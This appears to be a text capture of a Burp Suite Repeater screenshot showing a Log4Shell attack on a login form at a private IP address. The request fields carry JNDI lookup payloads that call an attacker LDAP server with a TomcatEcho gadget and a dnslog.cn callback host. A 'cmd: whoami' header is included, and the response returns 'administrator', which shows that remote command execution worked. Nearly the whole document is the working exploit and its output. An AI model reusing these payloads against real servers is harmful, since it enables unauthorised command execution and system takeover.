 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15 cmd: whoami
16
17 uname=${jndi%3aldap%3a//10.236.197.3%3a1389/Basic/TomcatEcho}&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Mon, 29 Aug 2022 07:44:37 GMT
5 Connection: close
6 Content-Length: 137
7
8 win-msm2ockqhpr\administrator
9 <html>
<body>
10 <code>
the password you entered was invalid,
<u>
we will log your information
</u>
</code>
11